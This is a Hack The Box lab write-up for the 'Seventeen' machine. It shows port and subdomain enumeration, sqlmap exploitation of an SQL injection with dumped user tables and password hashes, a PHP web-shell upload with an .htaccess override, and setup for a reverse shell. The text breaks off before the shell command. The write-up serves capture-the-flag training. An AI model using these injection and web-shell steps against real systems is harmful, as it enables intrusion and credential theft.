- Published on
HTB Seventeen
- Authors

- Name
- collinhacks
- @collinhacks
Seventeen
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap --open 130 ⨯
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-07 22:36 EDT
Nmap scan report for seventeen.htb (10.10.11.165)
Host is up (0.023s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 7.29 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap check UDP
sudo nmap -sU --top-ports 1000 -v $IP -o udp.nmap
0
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 22,80,8000 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap 130 ⨯
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-07 22:37 EDT
Nmap scan report for seventeen.htb (10.10.11.165)
Host is up (0.047s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2e:b2:6e:bb:92:7d:5e:6b:36:93:17:1a:82:09:e4:64 (RSA)
| 256 1f:57:c6:53:fc:2d:8b:51:7d:30:42:02:a4:d6:5f:44 (ECDSA)
|_ 256 d5:a5:36:38:19:fe:0d:67:79:16:e6:da:17:91:eb:ad (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-headers:
| Date: Fri, 08 Sep 2023 02:37:56 GMT
| Server: Apache/2.4.29 (Ubuntu)
| Last-Modified: Sun, 10 Apr 2022 05:31:57 GMT
| ETag: "50d1-5dc46256b75a0"
| Accept-Ranges: bytes
| Content-Length: 20689
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
|
|_ (Request type: HEAD)
|_http-title: Let's begin your education with us!
|_http-server-header: Apache/2.4.29 (Ubuntu)
8000/tcp open http Apache httpd 2.4.38
| http-headers:
| Date: Fri, 08 Sep 2023 02:37:56 GMT
| Server: Apache/2.4.38 (Debian)
| Content-Length: 280
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
|
|_ (Request type: GET)
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: 403 Forbidden
Service Info: Host: 172.17.0.4; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.13 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
Port Enumeration
**Port 80
- username
SEVENTEEN seventeen.htb
Subdomain enumeration
- enumerating
10.10.11.165for subdomains returns nothingwfuzz -c -z file,/usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://10.10.11.165 -H "Host: FUZZ.10.10.11.165" --hc 400 --hl 532
- But enumerating
seventeen.htbfor subdomains returns 1 resultwfuzz -c -z file,/usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://seventeen.htb -H "Host: FUZZ.seventeen.htb" --hc 400 --hl 532
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001013: 200 347 L 991 W 17375 Ch "exam"
- Added
exam.seventeen.htbto/etc/hosts
New webapp

Searchsploit
searchsploit exam reviewer management system

- Seems like it is vulnerable to SQLi (unauthenticated), and RCE (authenticated)
This payload worked

- Brought it to
sqlmapsqlmap -u "http://exam.seventeen.htb/?p=take_exam&id=1" -p id --dbs --level 3 --batch

Enumerate databases & their tables
sqlmap -u "http://exam.seventeen.htb/?p=take_exam&id=1" -p id --dbs -dump -tables --level 3 --batch

Enumerating
db_sfmsdatabasesqlmap -u "http://exam.seventeen.htb/?p=take_exam&id=1" -p id -D db_sfms -T user --dump --level 3 --batch

Database: db_sfms
Table: user
[3 entries]
+---------+---------------+---------------+----------------------------------+------------------+---------------+
| user_id | status | lastname | password | username | firstname |
+---------+---------------+---------------+----------------------------------+------------------+---------------+
| 1 | administrator | Administrator | fc8ec7b43523e186a27f46957818391c | admin | Administrator |
| 2 | Regular | Anthony | b35e311c80075c4916935cbbbd770cef | UndetectableMark | Mark |
| 4 | Regular | Smith | 112dd9d08abf9dcceec8bc6d3e26b138 | Stev1992 | Steven |
+---------+---------------+---------------+----------------------------------+------------------+---------------+
- Can’t crack these fuckers
- Enumerating
erms_db(prob nothing cuz we already got shit but this is cool)

Database: erms_db
Table: users
[3 entries]
+----+--------+-----------------------------------+----------+----------------------------------+------------------+--------------+---------------------+------------+---------------------+
| id | type | avatar | lastname | password | username | firstname | date_added | last_login | date_updated |
+----+--------+-----------------------------------+----------+----------------------------------+------------------+--------------+---------------------+------------+---------------------+
| 1 | 1 | ../oldmanagement/files/avatar.png | Admin | fc8ec7b43523e186a27f46957818391c | admin | Adminstrator | 2021-01-20 14:02:37 | NULL | 2022-02-24 22:00:15 |
| 6 | 2 | ../oldmanagement/files/avatar.png | Anthony | 48bb86d036bb993dfdcf7fefdc60cc06 | UndetectableMark | Mark | 2021-09-30 16:34:02 | NULL | 2022-05-10 08:21:39 |
| 7 | 2 | ../oldmanagement/files/avatar.png | Smith | 184fe92824bea12486ae9a56050228ee | Stev1992 | Steven | 2022-02-22 21:05:07 | NULL | 2022-02-24 22:00:24 |
+----+--------+-----------------------------------+----------+----------------------------------+------------------+--------------+---------------------+------------+---------------------+
- Ok so same hashes and usernames, but the avatar is in a directory called
/oldmanagement/files/avatar.png- This could either be a directory or a subdomain.
- It’s leaving its current directory, and then going into
oldmanagement, so likely it’s a subdomain. Add to/etc/hosts.Note from the future: ippsec describes this well in his video

Another note from the future: he was right

Onto Foothold
Exploitation
**********Port 8000
Foothold
oldmanagement.seventeen.htb
- http://oldmanagement.seventeen.htb redirectes to http://oldmanagement.seventeen.htb:8000/oldmanagement/

- We need a user id so I think it is the
idin the enumerated databases, but indb_sfmswe can enumerate thestudentfieldsqlmap -u "http://exam.seventeen.htb/?p=take_exam&id=1" -p id -D db_sfms -T student --dump --level 3 --batch

Database: db_sfms
Table: student
[4 entries]
+---------+----+--------+---------+----------+----------------------------------------------------+-----------+
| stud_id | yr | gender | stud_no | lastname | password | firstname |
+---------+----+--------+---------+----------+----------------------------------------------------+-----------+
| 1 | 1A | Male | 12345 | Smith | 1a40620f9a4ed6cb8d81a1d365559233 | John |
| 2 | 2B | Male | 23347 | Mille | abb635c915b0cc296e071e8d76e9060c | James |
| 3 | 2C | Female | 31234 | Shane | a2afa567b1efdb42d8966353337d9024 (autodestruction) | Kelly |
| 4 | 3C | Female | 43347 | Hales | a1428092eb55781de5eb4fd5e2ceb835 | Jamie |
+---------+----+--------+---------+----------+----------------------------------------------------+-----------+
- We see
stud_noand theMD5hashes we can’t crack again, BUT there is a new one. stud_nolastnameShaneMD5 hash is cracked fromsqlmapasautodestruction- Login as
31234:autodestruction

- Let’s enumerate
db_sfms's last tablestoragesqlmap -u "http://exam.seventeen.htb/?p=take_exam&id=1" -p id -D db_sfms -T storage --dump --level 3 --batch

Database: db_sfms
Table: storage
[1 entry]
+----------+---------+----------------------+-----------------+----------------------+
| store_id | stud_no | filename | file_type | date_uploaded |
+----------+---------+----------------------+-----------------+----------------------+
| 33 | 31234 | Marksheet-finals.pdf | application/pdf | 2020-01-26, 06:57 PM |
+----------+---------+----------------------+-----------------+----------------------+
time to get a shell
- Downloaded the
pdfright away

- Added to
/etc/hosts

- Back to uploaded stuff
- So when we try to download something, it shows that it is calling a storeid (I got this from hovering a download button, this is for the pdf)

Authenticated file fuzz
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt --hc 404 -d "PHPSESSID=5e737e7870bd3e35aba93337ad8fb554" "http://oldmanagement.seventeen.htb:8000/oldmanagement/FUZZ"

- We see
/filesexists

- Now if we think logically, I authenticated as
31234. And to download the.pdf, it calls thestore_id33. If I try to go to/files/31234/I get a Forbidden, which means it exists.

- We can also actually visit the
.pdffrom here too- http://oldmanagement.seventeen.htb:8000/oldmanagement/files/31234/Marksheet-finals.pdf
- Which probably means we can see a
cmd.phpin this same directory if I upload it
Bypassing .htaccess in apache → RCE
- Upload
cmd.phpand send it to Repeater

- Change
filename="cmd.php"tofilename=".htaccess" - Delete
cmd.phpcontents

This creates a .htaccess file making it so that whatever is in the current directory can be accessed by anyone.


Shell time
- Add bash shell to
cmd=, but in a Burpsuite Request. Make sure to have it asPOST, and add the headerContent-Type: application/x-www-form-urlencoded9001
